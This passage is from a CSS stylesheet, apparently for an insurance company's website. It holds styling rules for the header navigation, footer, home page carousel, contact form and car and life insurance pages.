    padding: 0 15px 0 25px;
	color: #96a4bc;
    font-size: 17px;
}
input.input-search:focus {
    color:#96a4bc;
    background-color: #f5f5f5;
    border-color: #80bdff;
    outline: 0;
    box-shadow: none;
}
.search_button {
    top: 10px;
    right: 0px;
    z-index: 78;
    width: 25px;
    border: none;
    font-size: 0;
    height: 25px;
    cursor: pointer;
    position: absolute;
    background: url(images/search-icon-new.png) no-repeat center;
}

.navbar{
	padding: 0px 0px;
}
ul.main-nav {
    list-style: none;
}
 
ul.main-nav >li {
     padding-left:20px;
}

ul.main-nav >li>a {
	font-family: 'Gotham-Bold';
	color: #fff;
    font-size: 12px;
	font-weight:600;
    line-height: 54px;
	/*height:50px;*/
	padding:0px;
	text-transform:uppercase;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	}

ul.main-nav >li>a:hover{
	 color: #FFF100;
	/* border-bottom:3px solid #FFF100;*/
     transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;	
}

.navbar-expand-lg .navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0;
}

.icon-bar{
  height: 5px;
  background-color: #fff;
  width: 100%;
  margin-bottom: 8px;
  display: block; 
 }

.icon-bar:focus {	
    border: none;
}

.navbar-toggler-icon {
    height: auto !important;
}

.navbar-toggler:focus {
    outline: none; 
}
 ul.login-registration-tab{
	 width:100%;
	 list-style:none;
	 display:flex;
	 flex-wrap:wrap;
	 margin-bottom:20px;
 }
 ul.login-registration-tab>li{
	 flex-basis:50%;
 }
 ul.login-registration-tab>li a{
	 font-size:23px;
	 line-height:28px;
	 padding:15px;
	 font-family: 'Gotham-Bold';
	 text-align:center;
 }
/* Dropdown menu  */
.common-dropdown{
	position: relative !important;
}
.common-dropdown>.dropdown-menu{
	width:220px !important;
	background-color:var(--color2);
}
.common-dropdown>.dropdown-menu>a{
	color:#fff;
	font-size:15px;
	font-weight:600;
	line-height:18px;
	margin:5px 0px;
	transition:all 0.4s;
	-webkit-transition:all 0.4s;
	-moz-transition:all 0.4s;
}
.common-dropdown>.dropdown-menu>a:hover{
	color:#FFF100;
	background:none;
	margin-left:5px;
	transition:all 0.4s;
	-webkit-transition:all 0.4s;
	-moz-transition:all 0.4s;
}
.common-dropdown>.dropdown:hover>.dropdown-menu {
  display: block;
}

.common-dropdown>.dropdown>.dropdown-toggle:active {
  /*Without this, clicking will make it sticky*/
	pointer-events: none;
}
.navbar .dropdown-menu {
    width: 100%;
    left: 0;
    right: 0;
    top: 52px;
}
.navbar .dropdown:hover .dropdown-menu, .navbar .dropdown .dropdown-menu:hover {
  display:block!important;
}
.dropdown-toggle::after {
    margin-left: 5px;
    vertical-align: middle;
    border-top: .4em solid;
    color: var(--color6);
}
/*****End Header *****/
.home-sidebar{
	position: fixed;
    top: 25%;
	margin-top:-20px;
    right: 0;
    background: #fff;
    box-shadow: 0px 0 8px #33333361;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}
ul.sidebar-list{
	list-style:none;
}
ul.sidebar-list>li{
	display: block;
    border-bottom: 1px solid #7a7a7a2b;
    text-align: center;
}
ul.sidebar-list>li>a{
	display: block;
    padding: 8px 4px;
    color: #000;
    text-decoration: none;
    font-weight: 400;
    font-size: 11px;
	line-height:12px;
    text-align: center;
}
ul.sidebar-list>li>a>img{
	display: block;
    margin: 0 auto;
	height:30px;
	margin-bottom: 5px;
}
.nibedita-table>thead>tr>th{
	font-size: 16px;
    font-weight: 700;
    border: none;
    color: #2b3795;
    font-family: 'Gotham-Black';
}

/*****Start Mega menu *****/

/*****End Mega menu *****/
/*****Start Footer *****/
.footer-top{
	background:var(--color3);
}
.footer-mid{
	background:#142398;
}

.footer-link-title{
	font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    color: #fff;
    text-transform: capitalize;
}

ul.footer-link{
	list-style:none;
	margin-bottom:30px;
}
ul.footer-link>li{
	padding-top:10px;
	margin:0;
}
ul.footer-link>li>a{
	font-family: 'Gotham-Book';
	font-size:12px;
	font-weight:300;
	line-height:15px;
	color:#fff;
	text-transform:capitalize;
	text-decoration:none;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.footer-link>li>a:hover{
	color: var(--color6);
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.footer-link-address>li{
	font-size:15px;
	font-weight:300;
	line-height:15px;
	color:var(--color6);
	text-transform:capitalize;
}
.footer-bottom{
	padding:20px 0px;
	background:#000e7c;
}
.copyright{
	font-size:15px;
	font-weight:300;
	line-height:20px;
	color:#fff;
	text-align:left;
}
ul.footer-bottom-list{
	list-style:none;
}
ul.footer-bottom-list>li{
	margin-left:30px;
	text-align: right;
}
ul.footer-bottom-list>li>a{
	text-align: right;
    color: #fff;
	font-size:15px;
	font-weight:300;
	line-height:20px;
    display: inline-block;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.footer-bottom-list>li>a:hover{
	color: var(--color6);
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.newsletter-input-fld{
	width: 100% !important;
    height: 48px;
    padding: .375rem .75rem;
    font-size: 15px;
    line-height: 48px;
    color: #495057;
    border: 1px solid #ced4da;
	border-radius:0;
	border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
input.except-field{
	border-radius:0;
}
a.newsletter-btn{
	display: inline-block;
	font-size: 16px;
    font-weight: 700;
    background: var(--color6);
    height: 48px;
    line-height: 48px;
    padding: 0px 30px;
    text-transform: uppercase;
	text-decoration:none;
    color: #fff;
    letter-spacing: 1px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
	transition: ease-in-out 0.4s;
	-webkit-transition: ease-in-out 0.4s;
	-moz-transition: ease-in-out 0.4s;
}
a.newsletter-btn:hover{
    background: var(--color5);
	transition: ease-in-out 0.4s;
	-webkit-transition: ease-in-out 0.4s;
	-moz-transition: ease-in-out 0.4s;
}
.newsletter-btn{
	display: inline-block;
    font-size: 14px;
    font-weight: 600;
    background: var(--color6);
    height: 48px;
    line-height: 48px;
    cursor: pointer;
    padding: 0px 30px;
    text-transform: uppercase;
    text-decoration: none;
    color: #000;
    letter-spacing: 1px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
    border: none;
    /*margin-top: 16px;*/
}
.newsletter-btn:hover{
    background: var(--color5);
	transition: ease-in-out 0.4s;
	-webkit-transition: ease-in-out 0.4s;
	-moz-transition: ease-in-out 0.4s;
}
.produc-type-input-fld{
	width: 30%;
    height: 48px;
    padding: .375rem .75rem;
    font-size: 15px;
    line-height: 48px;
    color: #495057;
    border: 1px solid #ced4da;
	border-radius:5px;
}

ul.footer-social-list{
	list-style: none;
    margin-bottom: 15px;
}
ul.footer-social-list>li {
    display: inline-block;
    margin-left: 8px;
	margin-bottom:5px;
}
ul.footer-social-list>li>a {
    text-align: center;
    color: #fff;
    /*background-color: #fff100;
    line-height: 35px;
    width: 35px;
    border-radius: 50%;*/
    display: inline-block;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.footer-social-list>li>a>i {
    font-size: 15px;
    vertical-align: middle;
}
ul.footer-social-list>li>a:hover {
    color: #fff100;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
/*****End Footer *****/
/*****Start Home page *****/
.gdi-home-carousel-caption {
    text-align: left !important;
	left: 10% !important;
    top: 150px !important;	
}
.carousel-indicators{
	bottom:35px !important;	
	margin-right: 5%;
    margin-left: 5%;
}
.carousel-indicators li {
    font-size: 15px;
	line-height:18px;
	font-weight:300;
    position: relative;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 140px;
    height: 140px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: 0px;
    cursor: pointer;
    background-color: #fff !important;
    border-radius: 50%;
    text-align: center;
    color: #000;
	opacity:0.7;
	padding:35px 10px 10px 10px;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
	box-shadow:0px  0px 8px #00000047;
}
.carousel-indicators li span{
	font-size: 40px;
    color: #2b3795;
}
.carousel-indicators .active {
    background-color: #fff;
	opacity:1;
	font-weight:700;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
	transform:scale(1.2,1.2);
	z-index:999;
	box-shadow:0px  0px 8px #00000047;
}
.banner-bg{
	background:url(images/banner-home.jpg) no-repeat center;
	min-height:700px;
	background-size:cover;
	max-width:100%;
}
.banner-title-common-new{
	font-family: 'Gotham-Bold';
	color:#142398;
	font-size:18px;
	line-height:25px;
	margin:15px 0px; 
	text-transform:capitalize;
}
.banner-big-title-new{
	font-size: 55px;
    font-weight: 700;
    line-height: 60px;
	font-family: 'Volkhov', serif;
    text-transform: capitalize;
    color: #6084e8;
}
.banner-small-title-new{
	font-size: 20px;
    font-weight: 900;
    line-height: 24px;
    color: #2b3795;
	padding-top: 100px;
	text-transform:uppercase;
	letter-spacing:5px;
}
.banner-big-title{
	font-size: 60px;
    font-weight: 700;
    line-height: 65px;
	font-family: 'Volkhov', serif;
    text-transform: capitalize;
    color: #000;
	padding-top:100px;
}
.banner-small-title{
	font-size: 20px;
    font-weight: 600;
    line-height: 24px;
	font-family: 'Volkhov', serif;
    color: #000;
	text-transform:uppercase;
}

a.banner-btn,a.banner-btn-new{
    background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 50px;
	padding:0px 30px;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-top: 70px;
	border-radius:5px;
    text-decoration: none;
    text-transform: capitalize;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.banner-btn-new{
	background: #ffbd21;
	color: #000;
}

a.banner-btn:hover, a.banner-btn-new:hover{
	background:#0b198c;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.banner-btn-new{
	color: #fff;
}
a.banner-btn>span, .banner-btn-new>span{
	margin-left:20px;
	/*line-height:70px;*/
}
.gdi-app-section-img{
	padding-top:80px;
}
.google-play{
	height:50px;
}
.nibedita-app-section-para{
	font-family: 'Gotham-Book';
	color: #788fa9;
    font-size: 14px;
    line-height: 24px;
    margin: 20px 0px;
	max-width:90%;
}
ul.about-us-section-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;	
}
ul.about-us-section-list>li{
	flex-basis:50%;
	padding:60px 70px;
	background:#ffcd21;
}
ul.about-us-section-list>li:last-child{
	background:#142398;
}
ul.home-achievement-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:50px 0px;
}
ul.home-achievement-list>li{
	flex-basis:29%;
}
ul.home-achievement-list>li>h3{
	font-size:50px;
	font-weight:900;
	color:#ffcd21;
}
ul.home-achievement-list>li>h3>span{
	margin-left:8px;
}
ul.home-achievement-list>li>h3>sub{
	vertical-align: middle;
    font-size: 20px;
}
ul.home-achievement-list>li>h3>span>img{
	height:50px;
	vertical-align: initial;
}
ul.home-achievement-list>li>h5{
	font-family: 'Gotham-Bold';
	font-size:16px;
	color:#fff;
}
.our-service-para{
	font-family: 'Gotham-Medium';
	color: #fff;
    font-size: 13px;
    font-weight: 300;
    line-height: 24px;
    margin: 20px 0px;
}
ul.home-reports-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:50px 0px;
}
ul.home-reports-list>li{
	flex-basis:32%;
	margin-bottom:20px;
	text-align:center;
}

ul.home-reports-list>li>a{
	font-family: 'Gotham-Medium';
	font-size:15px;
	line-height:18px;
	color:#000;
	text-decoration:none;
}
ul.home-reports-list>li>a>span{
	display:block;
	font-size:50px;
	color:#fff;
	margin-bottom:10px;
}
.common-small-title{
	font-family: 'Gotham-Black';
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    color: #142398;
    text-transform: uppercase;
    margin-bottom: 5px;
    letter-spacing: 10px;
}
.common-big-title, .common-big-title-home{
	font-family: 'Gotham-Black';
	font-size:50px;
	line-height:55px;
	color:#000;
	text-transform:capitalize;
}
.common-big-title>span{
	font-family: 'Gotham-Light';
}
.common-big-title-home{
	color:#142398;
}
.common-big-title-2{
	font-size:80px;
	line-height:75px;
}
.common-big-title-home>span{
	font-family: 'Gotham-Light';
	color:#000;
}
.common-big-title-product{
	color:#fff;
	text-shadow:0px 0px 5px #000;
}
.common-big-title-product>span{
	color:#fff;
}
.testimonial-title{
	font-family: 'Gotham-Light';
	font-size:40px;
	font-weight:300;
	line-height:45px;
	color:#000;
}
ul.testimonial-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
	margin-top:50px;
}
ul.testimonial-list>li{
	text-align:center;
	flex-basis:33.33%;
	padding:0px 45px;
	/*border-right:1px solid #b5aaaa4f;*/
}
ul.testimonial-list>li:last-child{
	border-right:none;
}
ul.testimonial-list>li>img{
	margin-bottom:15px;
}
ul.testimonial-list>li>span{
	display:block;
}
ul.testimonial-list>li>span>i{
	font-size:18px;
	color:#142398;
	margin-right:5px;
}
ul.testimonial-list>li>span>i:last-child{
	color:#fff;
}
ul.testimonial-list>li>p{
	font-family: 'Volkhov', serif;
	font-size:18px;
	color:#000;
	line-height:22px;
	margin:20px 0px;
}
ul.testimonial-list>li>h3{
	font-family: 'Volkhov', serif;
	font-size:18px;
	font-weight:700;
	color:#000;
	line-height:20px;
}
ul.testimonial-list>li>h5{
	font-size:15px;
	font-weight:600;
	color:var(--color1);
	line-height: 24px;
}
.get-insurance-box{
	background:#f3ab00;
	padding:70px 0px;
}
.testimonial-box{
	background:#ffcd21;
	padding:60px 0px;
}
a.get-insurance-btn{
	background:var(--color1);
}
.get-insurance-head{
	font-size:35px;
	font-weight:700;
	line-height:40px;
	color:#fff;
	padding-left: 80px;
	text-transform:capitalize;
}
.news-img-left{
	transition:ease-in-out 4s;
	-webkit-transition:ease-in-out 4s;
	-moz-transition:ease-in-out 4s;
}
.news-img-left:hover{
	transform:scale(1.02, 1.02);
	transition:ease-in-out 4s;
	-webkit-transition:ease-in-out 4s;
	-moz-transition:ease-in-out 4s;
}
a.news-left-section-title{
	font-family: 'Gotham-Medium';
	font-size:24px;
	color:#142398;
	line-height:30px;
	margin-top:20px;
	text-decoration:none;
	display: inline-block;
}
.news-left-section-para{
	color:#788fa9;
	font-size:16px;
	font-weight:300;
	line-height:26px;
	margin:20px 0px;
}
.home-news-left-section p{
    color:#788fa9;
	font-size:16px;
	font-weight:300;
	line-height:26px;
	margin:20px 0px;
}
a.news-section-btn{
	color: #fff;
    background-color: #142398;
    font-family: 'Gotham-Black';
    font-size: 15px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
    padding: 6px 10px;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
a.news-section-btn:hover{
	color:#fff100;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.news-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.news-list>li{
	flex-basis:49%;
	margin-bottom:40px;
}
ul.news-list>li>a>img{
	height:200px;
	width: 100%;
    object-fit: cover;
	margin-bottom:10px;
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
ul.news-list>li>a>img:hover{
	transform:scale(1.02, 1.02);
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
ul.news-list>li>a{
	font-family: 'Gotham-Medium';
	font-size:18px;
	line-height:22px;
	color:#142398;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.news-list>li>a:hover{
	color:#fff100;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.home-news-detail-btn{
	/*width: 150px;*/
    height: 50px;
    line-height: 50px;
	padding:0px 20px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    background: #f7e903;
    color: #000;
    letter-spacing: 1px;
    text-align: center;
    display: inline-block;
    margin-bottom: 20px;
    text-decoration: none;
    border-radius: 5px;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
.compare-insurance-section{
	border-bottom:1px solid #ad9c9c40;
}
.compare-insurance-right-box{
	padding-left:80px;
	padding-right:80px;
	padding-top:40px;
}
ul.compare-insurance-list{
	list-style:none;
	box-shadow: 8px 0 5px -4px #b5b2b296;
}
ul.compare-insurance-list>li{
	display:flex;
	padding-left:10%;
	padding-right:35px;
	padding-top:30px;
	padding-bottom:30px;
	border-bottom:1px solid #ad9c9c40;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
	position:relative;
}
ul.compare-insurance-list>li:last-child{
	border-bottom:none;
}
ul.compare-insurance-list>li:hover{
	transform:scale(1.1,1.1);
	box-shadow: 0px 0px 15px #a093936e;
	background:#fff;
	border-radius:5px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}

ul.compare-insurance-list>li>span{
	margin-right: 15px;
    background: #2b3795;
    border-radius: 50%;
    width: 55px;
    height: 55px;
	line-height:55px;
    text-align: center;
}
ul.compare-insurance-list>li>span>i{
	color: #fff100;
    font-size: 22px;
    vertical-align: middle;
}
ul.compare-insurance-list>li>h3{
	font-size:24px;
	font-weight:600;
	line-height:30px;
	color:#000;
	text-transform:capitalize;
	position:relative;
	display:inline-block;
}
ul.compare-insurance-list>li>h3:before{
	content: url(images/insurance-reactangle.png);
    position: absolute;
    top: 30px;
    left: 0px;
}
ul.compare-insurance-list>li>a{
	position: absolute;
    right: 4%;
    background: #2b3795;
	text-transform:uppercase;
    width: 80px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 15px;
    color: #fff100;
	text-decoration:none;
	border-radius:3px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.compare-insurance-list>li>a:hover{
	background:#142398;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.home-product-detail-btn{
	width: 150px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    background: #f7e903;
    color: #000;
    letter-spacing: 1px;
    text-align: center;
    display: inline-block;
    margin-bottom: 20px;
	text-decoration:none;
	border-radius:5px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.home-product-detail-btn:hover{
	background: #cec308;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.home-product-detail-btn{
	width: 150px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    background: #f7e903;
    color: #000;
    letter-spacing: 1px;
    text-align: center;
    display: inline-block;
    margin-bottom: 20px;
	text-decoration:none;
	border-radius:5px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
	border:none;
	cursor:pointer;
}
.home-product-detail-btn:hover{
	background: #cec308;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
/*ul.compare-insurance-list>li>img{
	margin-right:15px;
}
ul.compare-insurance-list>li>p{
	float:right;
	text-align:right;
    font-size: 60px;
    font-weight: 400;
    color: #000;
    line-height: 60px;
	margin-left: 2%;
}
ul.compare-insurance-list>li>p>sup{
	font-size: 20px;
    color: #a9bbcf;
    top: 0px;
    vertical-align: super;
}
ul.compare-insurance-list>li>p>sub{
	font-size: 20px;
    color: #a9bbcf;
    bottom: 0px;
    vertical-align: middle;
}*/
.product-tab-box{
	width: 100%;
    box-shadow: 0px 0px 10px #b1a0a0d6;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    background: #fff;
}
.product-tab-box>h3{
	background: var(--color1);
    min-height: 44px;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    padding: 0px 15px;
}
.product-tab-box>h3>i{
	font-size: 14px;
    line-height: 44px;
    color: var(--color6);
}
.product-tab-box>h3>a{
	font-size: 14px;
    line-height: 44px;
    color: #fff;
    float: right;
    text-decoration: none;
    font-weight: 700;
	transition: ease-in-out 0.3s;
    -webkit-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
}
.product-tab-box>h3>a:hover{
    color: var(--color6);
	transition: ease-in-out 0.3s;
    -webkit-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
}
ul.card-category-tab{
	padding:0;
}
ul.home-product-tab{
	margin-top: 25px;
}
ul.home-product-tab>li{
	padding:0px;
	/*margin-top:25px;*/
	margin-bottom:12px !important;
	padding-right: 20px;
	flex-basis: 20% !important;
}
ul.home-product-tab>li>a{
	color: #000;
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    padding: 15px 0px;
    text-transform: capitalize;
    border: none !important;
    border-radius: 0 !important;
    transition: ease-in-out 0.2s;
    -webkit-transition: ease-in-out 0.2s;
    -moz-transition: ease-in-out 0.2s;
}
ul.home-product-tab>li>a>span{
    border:2px solid #d8e9f8;
	border-radius:20px;
	background:#fff;
	color:var(--color1);
	padding:35px 10px;
	display:block;
}
ul.home-product-tab>li>a>span>i{
   font-size:45px;
   vertical-align:middle;
   color:var(--color1);
}
ul.home-product-tab>li>a:hover span{
	color: #fff;
	background:var(--color1);
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-product-tab>li>a:hover span>i{
	color: #fff;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-product-tab>li>a.active{
	color:#000!important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-product-tab>li>a.active>span{
	color: #fff;
	background:var(--color1);
	border:2px solid #ffd800;
}
ul.home-product-tab>li>a.active>span>i{
	color: #fff;
}
.home-product-tab-content{
	background: url(images/home-page-product-details-bg.jpg) no-repeat center;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:60px;
	position:relative;
}
.home-product-bottom-text{
	padding-top:35px;
	text-align:center;
	margin-bottom: -30px;
	position:relative;
	z-index:999;
}
.home-product-bottom-text>h3{
	font-family: 'Volkhov', serif;
	font-size:22px;
	line-height:30px;
	color:#000;
}
.home-product-bottom-text>p{
	color: #788fa9;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin: 20px 0px;
}
.home-product-bottom-text input{
	border: none;
    box-shadow: 0px 0px 10px #00000052;
}
.home-product-bottom-text a{
    box-shadow: 0px 0px 10px #00000052;
}
/*.home-product-tab-content-details{
	position:absolute;
	left:0;
	right:0;
	top:15%;
	z-index:999;
}*/
ul.home-insurance-bottom-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:40px 0px;
}
ul.home-insurance-bottom-list>li{
	flex-basis:31%;
	margin-bottom:20px;
	text-align:center;
}
ul.home-insurance-bottom-list>li>img{
	margin-bottom:10px;
	height:80px;
}
ul.home-insurance-bottom-list>li>h3{
	font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    color: #000;
    text-transform: capitalize;
}
ul.home-insurance-bottom-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
/*****Start Contact *****/
.contact-banner{
	background: url(images/contact-us-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.contact-form-wraper{
	max-width:80%;
}
.contact-form-title {
    font-size: 45px;
    font-weight: 700;
    line-height: 50px;
    color: #000;
    text-transform: capitalize;
    margin: 20px 0px;
}
.contact-form-title>span {
    font-weight: 900;
    font-size: 60px;
    line-height: 65px;
    color: #000;
}
.contact-para {
    font-size: 18px;
    line-height: 33px;
    color: #96a4bc;
    margin: 20px 0px;
    font-weight: 400;
    max-width: 69%;
}
.contact-form-field {
    border-radius: 0;
    width: 80%;
    height: 56px;
    font-size: 15px;
    padding: 0px 20px;
    color: #959da9;
    margin-bottom: 25px;
    border: 1px solid #7a7a7a24;
}
.contact-form-btn {
    width: 80%;
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-top: 70px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
	cursor:pointer;
	border:none;
}
.contact-form-btn:hover{
	background: #0b198c;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}

ul.contact-us-info-list{
	list-style:none;
	
}
ul.contact-us-info-list>li{
	font-size: 18px;
    line-height: 33px;
    color: #96a4bc;
    margin-top:30px;
    font-weight: 400;
	position:relative;
	padding-left: 60px;
}
ul.contact-us-info-list>li>span{
	position:absolute;
	left:0;
	top:0;
}
.contact-us-bottom-title{
	display:inline-block;
	font-size: 16px;
	font-weight:700;
    line-height: 20px;
    color: #000;
}
ul.contact-us-social-list{
	list-style:none;
	display:inline-block;
	margin-left:10px;
}
ul.contact-us-social-list>li{
	display:inline-block;
	margin-left:10px;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
ul.contact-us-social-list>li:hover{
	transform:scale(1.06,1.06);
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
.get-auto-insurance-box {
    background: #ffe400;
    padding: 45px 0px;
}
.get-auto-insurance-box h3{
	color:#000;
}
.get-insurance-para{
	font-size:15px;
	line-height:22px;
	color:#000;
	font-weight:300;
	margin-top:10px;
	padding-left:80px;
}
/*****End Contact page*****/
/*****Start Car Insurance page*****/
.car-insurance-banner{
	background: url(images/car-insurance-banner.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover !important;
    max-width: 100%;
}
.banner-inner-box{
	height: 400px;
    border-radius: 10px;
    background: #fff;
    box-shadow: 0px 0px 10px #a9939361;
    margin-bottom: -83px;
    max-width: 50%;
    /* display: inline-block; */
    margin-top: 120px;
	padding:40px;
}
.banner-inner-box>h3{
	color:#4d981d;
	font-size:30px;
	font-weight:600;
	line-height:35px;
}
.banner-inner-box>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
	margin-top:30px;
}
ul.common-feature-list{
	list-style:none;
	margin-top:30px;
	margin-bottom:50px;
}
ul.common-feature-list>li{
	display:block;
	color: #788fa9;
    font-size: 16px;
    font-weight: 400;
	margin-bottom:10px;
	position:relative;
	padding-left:30px;
}
ul.common-feature-list>li>span{
	position:absolute;
	left:0;
}
ul.common-feature-list>li>span>i{
	font-size:17px;
	color:#ffe400;
}
.insurance-liability-section{
	background:var(--color1);
	width:100%;
}
.car-insurance-liability{
	margin-top:-50px;
}
/*****End Car Insurance page*****/
/*****Start Life Insurance page*****/
.life-insurance-banner{
	background: url(images/life-insurance-banner.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
}
ul.life-insurance-feature-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.life-insurance-feature-list>li{
	flex-basis:32%;
	padding:10px;
	border-radius:8px;
	margin-bottom:30px;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
ul.life-insurance-feature-list>li:hover{
	box-shadow:0px 0px 10px #a593937a;	
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
ul.life-insurance-feature-list>li>h3{
	font-size: 22px;
    font-weight: 600;
    line-height: 25px;
    color: #000;
    text-transform: capitalize;
    position: relative;
    padding-left: 75px;
    padding-top: 15px;
    height: 65px;
}
ul.life-insurance-feature-list>li>h3>span{
	position:absolute;
	left:0;
	top:0;
}
ul.life-insurance-feature-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
.life-insurance-quote-section{
	border-top:1px solid #af97974f;
}
.life-insurance-quote-form label{
	color:var(--color1);
	font-size:16px;
	font-weight:400;
	line-height:20px;
}
.quote-amount{
	font-size: 45px;
    font-weight: 700;
